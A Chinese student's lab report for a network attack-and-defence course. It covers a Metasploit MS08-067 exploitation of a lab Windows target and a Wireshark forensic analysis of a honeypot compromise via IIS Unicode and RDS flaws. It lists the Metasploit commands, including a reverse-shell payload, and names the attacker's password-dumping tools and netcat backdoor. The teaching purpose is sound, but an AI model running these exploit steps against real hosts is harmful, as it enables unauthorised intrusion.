20232937文兆宇 2023-2024-2 《网络攻防实践》实践六报告

1.实践内容

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

攻击者使用了什么破解工具进行攻击

攻击者如何使用这个破解工具进入并控制了系统

攻击者获得系统访问权限后做了什么

我们如何防止这样的攻击

你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

2.实践过程

2.1动手实践Metasploit windows attacker



攻击机:winxpattacker(192.168.200.4)

靶机:win2server(192.168.200.14)



在攻击机里,开始-所有程序-渗透工具-metasploit3-cygwin shell

输入命令msfconsole

输入命令msfconsole





接下来利用MS08-067漏洞

search ms08_067

use windows/smb/ms08_067_netapi

配置漏洞的参数

配置漏洞的参数



set payload generic/shell_reverse_tcp

set LHOST 192.168.200.4

set RHOST 192.168.200.14

show options



最后输入命令,攻击利用

exploit



最后攻击成功

最后攻击成功

2.2取证分析实践:解码一次成功的NT系统破解攻击



先用wireshark打开流量文件



已知目标主机的ip,发现关于目标主机有大量的http流,进行追踪

已知目标主机的ip,发现关于目标主机有大量的http流,进行追踪

ip.dst ==172.16.1.106 and http



在tcp流里发现了unicode字符串,猜测是Unicode攻击以打开boot.ini文件

在tcp流里发现了unicode字符串,猜测是Unicode攻击以打开boot.ini文件







继续往下寻找,发现了shell语句,查找资料后发现这是rds漏洞

根据shell语句以及视频资料



攻击者使用IIS Unicode漏洞进行攻击,利用msadcs.dll中的RDS漏洞允许任意代码执行的漏洞进行攻击

攻击者利用FTP的方式下载文件,dump.exe和samdump.dll是配合使用破解口令的,利用samdump.dll拿到口令后再用pdump.exe进行破解

nc.exe是一个后门



输入命令过滤流量文件

输入命令过滤流量文件

http.request.uri contains "msadc"

这里发现msadcs.dll已经上传成功了



追踪ftp流,这里可以看见用户名和密码 以及后续的后门操作

追踪ftp流,这里可以看见用户名和密码 以及后续的后门操作

继续查看1233流量包,发现攻击者攻击了6969端口

继续查看1233流量包,发现攻击者攻击了6969端口

在5766包里面,删除痕迹。

在5766包里面,删除痕迹。



在下面的图里,攻击者已经发现了这是一个蜜罐

